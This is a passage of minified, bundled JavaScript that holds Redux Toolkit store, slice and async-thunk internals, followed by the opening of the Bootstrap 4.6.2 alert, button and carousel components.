Object.getOwnPropertyDescriptor(m,C).enumerable})),_.push.apply(_,T)}return _}function _objectSpread2(m){for(var C=1;C<arguments.length;C++){var _=null!=arguments[C]?arguments[C]:{};C%2?ownKeys(Object(_),!0).forEach(function(C){!function(m,C,_){var T;(T=function(m,C){if("object"!=_typeof(m)||!m)return m;var _=m[Symbol.toPrimitive];if(void 0!==_){var T=_.call(m,C||"default");if("object"!=_typeof(T))return T;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===C?String:Number)(m)}(C,"string"),(C="symbol"==_typeof(T)?T:T+"")in m)?Object.defineProperty(m,C,{value:_,enumerable:!0,configurable:!0,writable:!0}):m[C]=_}(m,C,_[C])}):Object.getOwnPropertyDescriptors?Object.defineProperties(m,Object.getOwnPropertyDescriptors(_)):ownKeys(Object(_)).forEach(function(C){Object.defineProperty(m,C,Object.getOwnPropertyDescriptor(_,C))})}return m}function formatProdErrorMessage(m){return"Minified Redux error #"+m+"; visit https://redux.js.org/Errors?code="+m+" for the full message or use the non-minified dev environment for full errors. "}Z.produceWithPatches.bind(Z),Z.setAutoFreeze.bind(Z),Z.setUseProxies.bind(Z),Z.applyPatches.bind(Z),Z.createDraft.bind(Z),Z.finishDraft.bind(Z);var et="function"==typeof Symbol&&Symbol.observable||"@@observable",randomString=function(){return Math.random().toString(36).substring(7).split("").join(".")},er={INIT:"@@redux/INIT"+randomString(),REPLACE:"@@redux/REPLACE"+randomString(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+randomString()}};function compose(){for(var m=arguments.length,C=Array(m),_=0;_<m;_++)C[_]=arguments[_];return 0===C.length?function(m){return m}:1===C.length?C[0]:C.reduce(function(m,C){return function(){return m(C.apply(void 0,arguments))}})}function applyMiddleware(){for(var m=arguments.length,C=Array(m),_=0;_<m;_++)C[_]=arguments[_];return function(m){return function(){var _=m.apply(void 0,arguments),_dispatch=function(){throw Error(formatProdErrorMessage(15))},T={getState:_.getState,dispatch:function(){return _dispatch.apply(void 0,arguments)}},q=C.map(function(m){return m(T)});return _dispatch=compose.apply(void 0,q)(_.dispatch),_objectSpread2(_objectSpread2({},_),{},{dispatch:_dispatch})}}}function createThunkMiddleware(m){return function(C){var _=C.dispatch,T=C.getState;return function(C){return function(q){return"function"==typeof q?q(_,T,m):C(q)}}}}var en=createThunkMiddleware();en.withExtraArgument=createThunkMiddleware,_(34155);var eo=(T=function(m,C){return(T=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(m,C){m.__proto__=C}||function(m,C){for(var _ in C)Object.prototype.hasOwnProperty.call(C,_)&&(m[_]=C[_])})(m,C)},function(m,C){if("function"!=typeof C&&null!==C)throw TypeError("Class extends value "+String(C)+" is not a constructor or null");function __(){this.constructor=m}T(m,C),m.prototype=null===C?Object.create(C):(__.prototype=C.prototype,new __)}),__generator=function(m,C){var _,T,q,R,B={label:0,sent:function(){if(1&q[0])throw q[1];return q[1]},trys:[],ops:[]};return R={next:verb(0),throw:verb(1),return:verb(2)},"function"==typeof Symbol&&(R[Symbol.iterator]=function(){return this}),R;function verb(R){return function(Q){return function(R){if(_)throw TypeError("Generator is already executing.");for(;B;)try{if(_=1,T&&(q=2&R[0]?T.return:R[0]?T.throw||((q=T.return)&&q.call(T),0):T.next)&&!(q=q.call(T,R[1])).done)return q;switch(T=0,q&&(R=[2&R[0],q.value]),R[0]){case 0:case 1:q=R;break;case 4:return B.label++,{value:R[1],done:!1};case 5:B.label++,T=R[1],R=[0];continue;case 7:R=B.ops.pop(),B.trys.pop();continue;default:if(!(q=(q=B.trys).length>0&&q[q.length-1])&&(6===R[0]||2===R[0])){B=0;continue}if(3===R[0]&&(!q||R[1]>q[0]&&R[1]<q[3])){B.label=R[1];break}if(6===R[0]&&B.label<q[1]){B.label=q[1],q=R;break}if(q&&B.label<q[2]){B.label=q[2],B.ops.push(R);break}q[2]&&B.ops.pop(),B.trys.pop();continue}R=C.call(m,B)}catch(m){R=[6,m],T=0}finally{_=q=0}if(5&R[0])throw R[1];return{value:R[0]?R[1]:void 0,done:!0}}([R,Q])}}},__spreadArray=function(m,C){for(var _=0,T=C.length,q=m.length;_<T;_++,q++)m[q]=C[_];return m},ei=Object.defineProperty,ea=Object.defineProperties,es=Object.getOwnPropertyDescriptors,eu=Object.getOwnPropertySymbols,el=Object.prototype.hasOwnProperty,ed=Object.prototype.propertyIsEnumerable,__defNormalProp=function(m,C,_){return C in m?ei(m,C,{enumerable:!0,configurable:!0,writable:!0,value:_}):m[C]=_},__spreadValues=function(m,C){for(var _ in C||(C={}))el.call(C,_)&&__defNormalProp(m,_,C[_]);if(eu)for(var T=0,q=eu(C);T<q.length;T++){var _=q[T];ed.call(C,_)&&__defNormalProp(m,_,C[_])}return m},__spreadProps=function(m,C){return ea(m,es(C))},ec="undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__?window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__:function(){if(0!=arguments.length)return"object"==typeof arguments[0]?compose:compose.apply(null,arguments)};function createAction(m,C){function actionCreator(){for(var _=[],T=0;T<arguments.length;T++)_[T]=arguments[T];if(C){var q=C.apply(void 0,_);if(!q)throw Error("prepareAction did not return an object");return __spreadValues(__spreadValues({type:m,payload:q.payload},"meta"in q&&{meta:q.meta}),"error"in q&&{error:q.error})}return{type:m,payload:_[0]}}return actionCreator.toString=function(){return""+m},actionCreator.type=m,actionCreator.match=function(C){return C.type===m},actionCreator}"undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION__&&window.__REDUX_DEVTOOLS_EXTENSION__;var eh=function(m){function MiddlewareArray(){for(var C=[],_=0;_<arguments.length;_++)C[_]=arguments[_];var T=m.apply(this,C)||this;return Object.setPrototypeOf(T,MiddlewareArray.prototype),T}return eo(MiddlewareArray,m),Object.defineProperty(MiddlewareArray,Symbol.species,{get:function(){return MiddlewareArray},enumerable:!1,configurable:!0}),MiddlewareArray.prototype.concat=function(){for(var C=[],_=0;_<arguments.length;_++)C[_]=arguments[_];return m.prototype.concat.apply(this,C)},MiddlewareArray.prototype.prepend=function(){for(var m=[],C=0;C<arguments.length;C++)m[C]=arguments[C];return 1===m.length&&Array.isArray(m[0])?new(MiddlewareArray.bind.apply(MiddlewareArray,__spreadArray([void 0],m[0].concat(this)))):new(MiddlewareArray.bind.apply(MiddlewareArray,__spreadArray([void 0],m.concat(this))))},MiddlewareArray}(Array),ep=function(m){function EnhancerArray(){for(var C=[],_=0;_<arguments.length;_++)C[_]=arguments[_];var T=m.apply(this,C)||this;return Object.setPrototypeOf(T,EnhancerArray.prototype),T}return eo(EnhancerArray,m),Object.defineProperty(EnhancerArray,Symbol.species,{get:function(){return EnhancerArray},enumerable:!1,configurable:!0}),EnhancerArray.prototype.concat=function(){for(var C=[],_=0;_<arguments.length;_++)C[_]=arguments[_];return m.prototype.concat.apply(this,C)},EnhancerArray.prototype.prepend=function(){for(var m=[],C=0;C<arguments.length;C++)m[C]=arguments[C];return 1===m.length&&Array.isArray(m[0])?new(EnhancerArray.bind.apply(EnhancerArray,__spreadArray([void 0],m[0].concat(this)))):new(EnhancerArray.bind.apply(EnhancerArray,__spreadArray([void 0],m.concat(this))))},EnhancerArray}(Array);function freezeDraftable(m){return t(m)?ee(m,function(){}):m}function configureStore(m){var C,curriedGetDefaultMiddleware=function(m){var C,_,T,q;return void 0===(C=m)&&(C={}),T=void 0===(_=C.thunk)||_,C.immutableCheck,C.serializableCheck,C.actionCreatorCheck,q=new eh,T&&("boolean"==typeof T?q.push(en):q.push(en.withExtraArgument(T.extraArgument))),q},_=m||{},T=_.reducer,q=void 0===T?void 0:T,R=_.middleware,B=void 0===R?curriedGetDefaultMiddleware():R,Q=_.devTools,G=void 0===Q||Q,H=_.preloadedState,L=void 0===H?void 0:H,W=_.enhancers,U=void 0===W?void 0:W;if("function"==typeof q)C=q;else if(function(m){if("object"!=typeof m||null===m)return!1;var C=Object.getPrototypeOf(m);if(null===C)return!0;for(var _=C;null!==Object.getPrototypeOf(_);)_=Object.getPrototypeOf(_);return C===_}(q))C=function(m){for(var C,_=Object.keys(m),T={},q=0;q<_.length;q++){var R=_[q];"function"==typeof m[R]&&(T[R]=m[R])}var B=Object.keys(T);try{!function(m){Object.keys(m).forEach(function(C){var _=m[C];if(void 0===_(void 0,{type:er.INIT}))throw Error(formatProdErrorMessage(12));if(void 0===_(void 0,{type:er.PROBE_UNKNOWN_ACTION()}))throw Error(formatProdErrorMessage(13))})}(T)}catch(m){C=m}return function(m,_){if(void 0===m&&(m={}),C)throw C;for(var q=!1,R={},Q=0;Q<B.length;Q++){var G=B[Q],H=T[G],L=m[G],W=H(L,_);if(void 0===W)throw _&&_.type,Error(formatProdErrorMessage(14));R[G]=W,q=q||W!==L}return(q=q||B.length!==Object.keys(m).length)?R:m}}(q);else throw Error('"reducer" is a required argument, and must be a function or an object of functions that can be passed to combineReducers');var V=B;"function"==typeof V&&(V=V(curriedGetDefaultMiddleware));var J=applyMiddleware.apply(void 0,V),$=compose;G&&($=ec(__spreadValues({trace:!1},"object"==typeof G&&G)));var X=new ep(J),K=X;return Array.isArray(U)?K=__spreadArray([J],U):"function"==typeof U&&(K=U(X)),function createStore(m,C,_){if("function"==typeof C&&"function"==typeof _||"function"==typeof _&&"function"==typeof arguments[3])throw Error(formatProdErrorMessage(0));if("function"==typeof C&&void 0===_&&(_=C,C=void 0),void 0!==_){if("function"!=typeof _)throw Error(formatProdErrorMessage(1));return _(createStore)(m,C)}if("function"!=typeof m)throw Error(formatProdErrorMessage(2));var T,q=m,R=C,B=[],Q=B,G=!1;function ensureCanMutateNextListeners(){Q===B&&(Q=B.slice())}function getState(){if(G)throw Error(formatProdErrorMessage(3));return R}function subscribe(m){if("function"!=typeof m)throw Error(formatProdErrorMessage(4));if(G)throw Error(formatProdErrorMessage(5));var C=!0;return ensureCanMutateNextListeners(),Q.push(m),function(){if(C){if(G)throw Error(formatProdErrorMessage(6));C=!1,ensureCanMutateNextListeners();var _=Q.indexOf(m);Q.splice(_,1),B=null}}}function dispatch(m){if(!function(m){if("object"!=typeof m||null===m)return!1;for(var C=m;null!==Object.getPrototypeOf(C);)C=Object.getPrototypeOf(C);return Object.getPrototypeOf(m)===C}(m))throw Error(formatProdErrorMessage(7));if(void 0===m.type)throw Error(formatProdErrorMessage(8));if(G)throw Error(formatProdErrorMessage(9));try{G=!0,R=q(R,m)}finally{G=!1}for(var C=B=Q,_=0;_<C.length;_++)(0,C[_])();return m}return dispatch({type:er.INIT}),(T={dispatch:dispatch,subscribe:subscribe,getState:getState,replaceReducer:function(m){if("function"!=typeof m)throw Error(formatProdErrorMessage(10));q=m,dispatch({type:er.REPLACE})}})[et]=function(){var m;return(m={subscribe:function(m){if("object"!=typeof m||null===m)throw Error(formatProdErrorMessage(11));function observeState(){m.next&&m.next(getState())}return observeState(),{unsubscribe:subscribe(observeState)}}})[et]=function(){return this},m},T}(C,L,$.apply(void 0,K))}function executeReducerBuilderCallback(m){var C,_={},T=[],q={addCase:function(m,C){var T="string"==typeof m?m:m.type;if(!T)throw Error("`builder.addCase` cannot be called with an empty action type");if(T in _)throw Error("`builder.addCase` cannot be called with two reducers for the same action type");return _[T]=C,q},addMatcher:function(m,C){return T.push({matcher:m,reducer:C}),q},addDefaultCase:function(m){return C=m,q}};return m(q),[_,T,C]}function createSlice(m){var C,_=m.name;if(!_)throw Error("`name` is a required option for createSlice");var T="function"==typeof m.initialState?m.initialState:freezeDraftable(m.initialState),q=m.reducers||{},R=Object.keys(q),B={},Q={},G={};function buildReducer(){var C="function"==typeof m.extraReducers?executeReducerBuilderCallback(m.extraReducers):[m.extraReducers],_=C[0],q=C[1],R=void 0===q?[]:q,B=C[2],G=void 0===B?void 0:B,H=__spreadValues(__spreadValues({},void 0===_?{}:_),Q);return function(m,C,_,T){void 0===_&&(_=[]);var q,R="function"==typeof C?executeReducerBuilderCallback(C):[C,_,void 0],B=R[0],Q=R[1],G=R[2];if("function"==typeof m)q=function(){return freezeDraftable(m())};else{var H=freezeDraftable(m);q=function(){return H}}function reducer(m,C){void 0===m&&(m=q());var _=__spreadArray([B[C.type]],Q.filter(function(m){return(0,m.matcher)(C)}).map(function(m){return m.reducer}));return 0===_.filter(function(m){return!!m}).length&&(_=[G]),_.reduce(function(m,_){if(_){if(r(m)){var T=_(m,C);return void 0===T?m:T}if(t(m))return ee(m,function(m){return _(m,C)});var T=_(m,C);if(void 0===T){if(null===m)return m;throw Error("A case reducer on a non-draftable value must not return undefined")}return T}return m},m)}return reducer.getInitialState=q,reducer}(T,function(m){for(var C in H)m.addCase(C,H[C]);for(var _=0;_<R.length;_++){var T=R[_];m.addMatcher(T.matcher,T.reducer)}G&&m.addDefaultCase(G)})}return R.forEach(function(m){var C,T,R=q[m],H=_+"/"+m;"reducer"in R?(C=R.reducer,T=R.prepare):C=R,B[m]=C,Q[H]=C,G[m]=T?createAction(H,T):createAction(H)}),{name:_,reducer:function(m,_){return C||(C=buildReducer()),C(m,_)},actions:G,caseReducers:B,getInitialState:function(){return C||(C=buildReducer()),C.getInitialState()}}}var nanoid=function(m){void 0===m&&(m=21);for(var C="",_=m;_--;)C+="ModuleSymbhasOwnPr-0123456789ABCDEFGHNRVfgctiUvz_KqYTJkLxpZXIjQW"[64*Math.random()|0];return C},ef=["name","message","stack","code"],RejectWithValue=function(m,C){this.payload=m,this.meta=C},FulfillWithMeta=function(m,C){this.payload=m,this.meta=C},miniSerializeError=function(m){if("object"==typeof m&&null!==m){for(var C={},_=0;_<ef.length;_++){var T=ef[_];"string"==typeof m[T]&&(C[T]=m[T])}return C}return{message:String(m)}};function unwrapResult(m){if(m.meta&&m.meta.rejectedWithValue)throw m.payload;if(m.error)throw m.error;return m.payload}!function(){function createAsyncThunk2(m,C,_){var T=createAction(m+"/fulfilled",function(m,C,_,T){return{payload:m,meta:__spreadProps(__spreadValues({},T||{}),{arg:_,requestId:C,requestStatus:"fulfilled"})}}),q=createAction(m+"/pending",function(m,C,_){return{payload:void 0,meta:__spreadProps(__spreadValues({},_||{}),{arg:C,requestId:m,requestStatus:"pending"})}}),R=createAction(m+"/rejected",function(m,C,T,q,R){return{payload:q,error:(_&&_.serializeError||miniSerializeError)(m||"Rejected"),meta:__spreadProps(__spreadValues({},R||{}),{arg:T,requestId:C,rejectedWithValue:!!q,requestStatus:"rejected",aborted:(null==m?void 0:m.name)==="AbortError",condition:(null==m?void 0:m.name)==="ConditionError"})}}),B="undefined"!=typeof AbortController?AbortController:function(){function class_1(){this.signal={aborted:!1,addEventListener:function(){},dispatchEvent:function(){return!1},onabort:function(){},removeEventListener:function(){},reason:void 0,throwIfAborted:function(){}}}return class_1.prototype.abort=function(){},class_1}();return Object.assign(function(m){return function(Q,G,H){var L,W=(null==_?void 0:_.idGenerator)?_.idGenerator(m):nanoid(),U=new B;function abort(m){L=m,U.abort()}var V=function(){var B,V;return B=this,V=function(){var B,V,J,$,X,K;return __generator(this,function(Y){switch(Y.label){case 0:var Z;if(Y.trys.push([0,4,,5]),!(null!==(Z=$=null==(B=null==_?void 0:_.condition)?void 0:B.call(_,m,{getState:G,extra:H}))&&"object"==typeof Z&&"function"==typeof Z.then))return[3,2];return[4,$];case 1:$=Y.sent(),Y.label=2;case 2:if(!1===$||U.signal.aborted)throw{name:"ConditionError",message:"Aborted due to condition callback returning false."};return X=new Promise(function(m,C){return U.signal.addEventListener("abort",function(){return C({name:"AbortError",message:L||"Aborted"})})}),Q(q(W,m,null==(V=null==_?void 0:_.getPendingMeta)?void 0:V.call(_,{requestId:W,arg:m},{getState:G,extra:H}))),[4,Promise.race([X,Promise.resolve(C(m,{dispatch:Q,getState:G,extra:H,requestId:W,signal:U.signal,abort:abort,rejectWithValue:function(m,C){return new RejectWithValue(m,C)},fulfillWithValue:function(m,C){return new FulfillWithMeta(m,C)}})).then(function(C){if(C instanceof RejectWithValue)throw C;return C instanceof FulfillWithMeta?T(C.payload,W,m,C.meta):T(C,W,m)})])];case 3:return J=Y.sent(),[3,5];case 4:return J=(K=Y.sent())instanceof RejectWithValue?R(null,W,m,K.payload,K.meta):R(K,W,m),[3,5];case 5:return _&&!_.dispatchConditionRejection&&R.match(J)&&J.meta.condition||Q(J),[2,J]}})},new Promise(function(m,C){var fulfilled=function(m){try{step(V.next(m))}catch(m){C(m)}},rejected=function(m){try{step(V.throw(m))}catch(m){C(m)}},step=function(C){return C.done?m(C.value):Promise.resolve(C.value).then(fulfilled,rejected)};step((V=V.apply(B,null)).next())})}();return Object.assign(V,{abort:abort,requestId:W,arg:m,unwrap:function(){return V.then(unwrapResult)}})}},{pending:q,rejected:R,fulfilled:T,typePrefix:m})}createAsyncThunk2.withTypes=function(){return createAsyncThunk2}}();var eg="listenerMiddleware";createAction(eg+"/add"),createAction(eg+"/removeAll"),createAction(eg+"/remove"),"function"==typeof queueMicrotask&&queueMicrotask.bind("undefined"!=typeof window?window:void 0!==_.g?_.g:globalThis),"undefined"!=typeof window&&window.requestAnimationFrame&&window.requestAnimationFrame,function(){function t(C,_){var T=m[C];return T?T.enumerable=_:m[C]=T={configurable:!0,enumerable:_,get:function(){var m=this[U];return K.get(m,C)},set:function(m){var _=this[U];K.set(_,C,m)}},T}function e(m){for(var C=m.length-1;C>=0;C--){var _=m[C][U];if(!_.P)switch(_.i){case 5:a(_)&&k(_);break;case 4:o(_)&&k(_)}}}function o(m){for(var C=m.t,_=m.k,T=J(_),q=T.length-1;q>=0;q--){var R=T[q];if(R!==U){var B=C[R];if(void 0===B&&!u(C,R))return!0;var Q=_[R],G=Q&&Q[U];if(G?G.t!==B:!c(Q,B))return!0}}var H=!!C[U];return T.length!==J(C).length+(H?0:1)}function a(m){var C=m.k;if(C.length!==m.t.length)return!0;var _=Object.getOwnPropertyDescriptor(C,C.length-1);if(_&&!_.get)return!0;for(var T=0;T<C.length;T++)if(!C.hasOwnProperty(T))return!0;return!1}var m={};X.ES5||(X.ES5={J:function(m,C){var _=Array.isArray(m),T=function(m,C){if(m){for(var _=Array(C.length),T=0;T<C.length;T++)Object.defineProperty(_,""+T,t(T,!0));return _}var q=$(C);delete q[U];for(var R=J(q),B=0;B<R.length;B++){var Q=R[B];q[Q]=t(Q,m||!!q[Q].enumerable)}return Object.create(Object.getPrototypeOf(C),q)}(_,m),q={i:_?5:4,A:C?C.A:R,P:!1,I:!1,R:{},l:C,t:m,k:T,o:null,g:!1,C:!1};return Object.defineProperty(T,U,{value:q,writable:!0}),T},S:function(m,C,_){_?r(C)&&C[U].A===m&&e(m.p):(m.u&&function n(m){if(m&&"object"==typeof m){var C=m[U];if(C){var _=C.t,T=C.k,q=C.R,R=C.i;if(4===R)i(T,function(m){m!==U&&(void 0!==_[m]||u(_,m)?q[m]||n(T[m]):(q[m]=!0,k(C)))}),i(_,function(m){void 0!==T[m]||u(T,m)||(q[m]=!1,k(C))});else if(5===R){if(a(C)&&(k(C),q.length=!0),T.length<_.length)for(var B=T.length;B<_.length;B++)q[B]=!1;else for(var Q=_.length;Q<T.length;Q++)q[Q]=!0;for(var G=Math.min(T.length,_.length),H=0;H<G;H++)T.hasOwnProperty(H)||(q[H]=!0),void 0===q[H]&&n(T[H])}}}}(m.p[0]),e(m.p))},K:function(m){return 4===m.i?o(m):a(m)}})}()},43734:function(m,C,_){/*!
  * Bootstrap v4.6.2 (https://getbootstrap.com/)
  * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */!function(m,C,_){"use strict";function _interopDefaultLegacy(m){return m&&"object"==typeof m&&"default"in m?m:{default:m}}var T=_interopDefaultLegacy(C),q=_interopDefaultLegacy(_);function _defineProperties(m,C){for(var _=0;_<C.length;_++){var T=C[_];T.enumerable=T.enumerable||!1,T.configurable=!0,"value"in T&&(T.writable=!0),Object.defineProperty(m,T.key,T)}}function _createClass(m,C,_){return C&&_defineProperties(m.prototype,C),_&&_defineProperties(m,_),Object.defineProperty(m,"prototype",{writable:!1}),m}function _extends(){return(_extends=Object.assign?Object.assign.bind():function(m){for(var C=1;C<arguments.length;C++){var _=arguments[C];for(var T in _)Object.prototype.hasOwnProperty.call(_,T)&&(m[T]=_[T])}return m}).apply(this,arguments)}function _setPrototypeOf(m,C){return(_setPrototypeOf=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(m,C){return m.__proto__=C,m})(m,C)}var R="transitionend",B={TRANSITION_END:"bsTransitionEnd",getUID:function(m){do m+=~~(1e6*Math.random());while(document.getElementById(m));return m},getSelectorFromElement:function(m){var C=m.getAttribute("data-target");if(!C||"#"===C){var _=m.getAttribute("href");C=_&&"#"!==_?_.trim():""}try{return document.querySelector(C)?C:null}catch(m){return null}},getTransitionDurationFromElement:function(m){if(!m)return 0;var C=T.default(m).css("transition-duration"),_=T.default(m).css("transition-delay"),q=parseFloat(C),R=parseFloat(_);return q||R?(C=C.split(",")[0],_=_.split(",")[0],(parseFloat(C)+parseFloat(_))*1e3):0},reflow:function(m){return m.offsetHeight},triggerTransitionEnd:function(m){T.default(m).trigger(R)},supportsTransitionEnd:function(){return!!R},isElement:function(m){return(m[0]||m).nodeType},typeCheckConfig:function(m,C,_){for(var T in _)if(Object.prototype.hasOwnProperty.call(_,T)){var q=_[T],R=C[T],Q=R&&B.isElement(R)?"element":null==R?""+R:({}).toString.call(R).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(q).test(Q))throw Error(m.toUpperCase()+": "+('Option "'+T)+'" provided type "'+Q+'" but expected type "'+q+'".')}},findShadowRoot:function(m){if(!document.documentElement.attachShadow)return null;if("function"==typeof m.getRootNode){var C=m.getRootNode();return C instanceof ShadowRoot?C:null}return m instanceof ShadowRoot?m:m.parentNode?B.findShadowRoot(m.parentNode):null},jQueryDetection:function(){if(void 0===T.default)throw TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var m=T.default.fn.jquery.split(" ")[0].split(".");if(m[0]<2&&m[1]<9||1===m[0]&&9===m[1]&&m[2]<1||m[0]>=4)throw Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};B.jQueryDetection(),T.default.fn.emulateTransitionEnd=function(m){var C=this,_=!1;return T.default(this).one(B.TRANSITION_END,function(){_=!0}),setTimeout(function(){_||B.triggerTransitionEnd(C)},m),this},T.default.event.special[B.TRANSITION_END]={bindType:R,delegateType:R,handle:function(m){if(T.default(m.target).is(this))return m.handleObj.handler.apply(this,arguments)}};var Q="alert",G="bs.alert",H="."+G,L=T.default.fn[Q],W="close"+H,U="closed"+H,V=function(){function Alert(m){this._element=m}var m=Alert.prototype;return m.close=function(m){var C=this._element;m&&(C=this._getRootElement(m)),this._triggerCloseEvent(C).isDefaultPrevented()||this._removeElement(C)},m.dispose=function(){T.default.removeData(this._element,G),this._element=null},m._getRootElement=function(m){var C=B.getSelectorFromElement(m),_=!1;return C&&(_=document.querySelector(C)),_||(_=T.default(m).closest(".alert")[0]),_},m._triggerCloseEvent=function(m){var C=T.default.Event(W);return T.default(m).trigger(C),C},m._removeElement=function(m){var C=this;if(T.default(m).removeClass("show"),!T.default(m).hasClass("fade")){this._destroyElement(m);return}var _=B.getTransitionDurationFromElement(m);T.default(m).one(B.TRANSITION_END,function(_){return C._destroyElement(m,_)}).emulateTransitionEnd(_)},m._destroyElement=function(m){T.default(m).detach().trigger(U).remove()},Alert._jQueryInterface=function(m){return this.each(function(){var C=T.default(this),_=C.data(G);_||(_=new Alert(this),C.data(G,_)),"close"===m&&_[m](this)})},Alert._handleDismiss=function(m){return function(C){C&&C.preventDefault(),m.close(this)}},_createClass(Alert,null,[{key:"VERSION",get:function(){return"4.6.2"}}]),Alert}();T.default(document).on("click"+H+".data-api",'[data-dismiss="alert"]',V._handleDismiss(new V)),T.default.fn[Q]=V._jQueryInterface,T.default.fn[Q].Constructor=V,T.default.fn[Q].noConflict=function(){return T.default.fn[Q]=L,V._jQueryInterface};var J="button",$="bs.button",X="."+$,K=".data-api",Y=T.default.fn[J],Z="active",ee='[data-toggle^="button"]',et='input:not([type="hidden"])',er=".btn",en=function(){function Button(m){this._element=m,this.shouldAvoidTriggerChange=!1}var m=Button.prototype;return m.toggle=function(){var m=!0,C=!0,_=T.default(this._element).closest('[data-toggle="buttons"]')[0];if(_){var q=this._element.querySelector(et);if(q){if("radio"===q.type){if(q.checked&&this._element.classList.contains(Z))m=!1;else{var R=_.querySelector(".active");R&&T.default(R).removeClass(Z)}}m&&(("checkbox"===q.type||"radio"===q.type)&&(q.checked=!this._element.classList.contains(Z)),this.shouldAvoidTriggerChange||T.default(q).trigger("change")),q.focus(),C=!1}}!(this._element.hasAttribute("disabled")||this._element.classList.contains("disabled"))&&(C&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(Z)),m&&T.default(this._element).toggleClass(Z))},m.dispose=function(){T.default.removeData(this._element,$),this._element=null},Button._jQueryInterface=function(m,C){return this.each(function(){var _=T.default(this),q=_.data($);q||(q=new Button(this),_.data($,q)),q.shouldAvoidTriggerChange=C,"toggle"===m&&q[m]()})},_createClass(Button,null,[{key:"VERSION",get:function(){return"4.6.2"}}]),Button}();T.default(document).on("click"+X+K,ee,function(m){var C=m.target,_=C;if(T.default(C).hasClass("btn")||(C=T.default(C).closest(er)[0]),!C||C.hasAttribute("disabled")||C.classList.contains("disabled"))m.preventDefault();else{var q=C.querySelector(et);if(q&&(q.hasAttribute("disabled")||q.classList.contains("disabled"))){m.preventDefault();return}("INPUT"===_.tagName||"LABEL"!==C.tagName)&&en._jQueryInterface.call(T.default(C),"toggle","INPUT"===_.tagName)}}).on("focus"+X+K+" blur"+X+K,ee,function(m){var C=T.default(m.target).closest(er)[0];T.default(C).toggleClass("focus",/^focus(in)?$/.test(m.type))}),T.default(window).on("load"+X+K,function(){for(var m=[].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn')),C=0,_=m.length;C<_;C++){var T=m[C],q=T.querySelector(et);q.checked||q.hasAttribute("checked")?T.classList.add(Z):T.classList.remove(Z)}m=[].slice.call(document.querySelectorAll('[data-toggle="button"]'));for(var R=0,B=m.length;R<B;R++){var Q=m[R];"true"===Q.getAttribute("aria-pressed")?Q.classList.add(Z):Q.classList.remove(Z)}}),T.default.fn[J]=en._jQueryInterface,T.default.fn[J].Constructor=en,T.default.fn[J].noConflict=function(){return T.default.fn[J]=Y,en._jQueryInterface};var eo="carousel",ei="bs.carousel",ea="."+ei,es=".data-api",eu=T.default.fn[eo],el="active",ed="next",ec="prev",eh="slide"+ea,ep="slid"+ea,ef="keydown"+ea,eg="mouseenter"+ea,em="mouseleave"+ea,ey="touchstart"+ea,ev="touchmove"+ea,eC="touchend"+ea,eb="pointerdown"+ea,ew="pointerup"+ea,ex="dragstart"+ea,e_="load"+ea+es,eP="click"+ea+es,ej=".active.carousel-item",eE={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},eT={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},eS={TOUCH:"touch",PEN:"pen"},eO=function(){function Carousel(m,C){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(C),this._element=m,this._indicatorsElement=this._element.querySelector(".carousel-indicators"),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=!!(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var m=Carousel.prototype;return m.next=function(){this._isSliding||this._slide(ed)},m.nextWhenVisible=function(){var m=T.default(this._element);!document.hidden&&m.is(":visible")&&"hidden"!==m.css("visibility")&&this.next()},m.prev=function(){this._isSliding||this._slide(ec)},m.pause=function(m){m||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(B.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},m.cycle=function(m){m||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},m.to=function(m){var C=this;this._activeElement=this._element.querySelector(ej);var _=this._getItemIndex(this._activeElement);if(!(m>this._items.length-1)&&!(m<0)){if(this._isSliding){T.default(this._element).one(ep,function(){return C.to(m)});return}if(_===m){this.pause(),this.cycle();return}var q=m>_?ed:ec;this._slide(q,this._items[m])}},m.dispose=function(){T.default(this._element).off(ea),T.default.removeData(this._element,ei),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},m._getConfig=function(m){return m=_extends({},eE,m),B.typeCheckConfig(eo,m,eT),m},m._handleSwipe=function(){var m=Math.abs(this.touchDeltaX);if(!(m<=40)){var C=m/this.touchDeltaX;this.touchDeltaX=0,C>0&&this.prev(),C<0&&this.next()}},m._addEventListeners=function(){var m=this;this._config.keyboard&&T.default(this._element).on(ef,function(C){return m._keydown(C)}),"hover"===this._config.pause&&T.default(this._element).on(eg,function(C){return m.pause(C)}).on(em,function(C){return m.cycle(C)}),this._config.touch&&this._addTouchEventListeners()},m._addTouchEventListeners=function(){var m=this;if(this._touchSupported){var 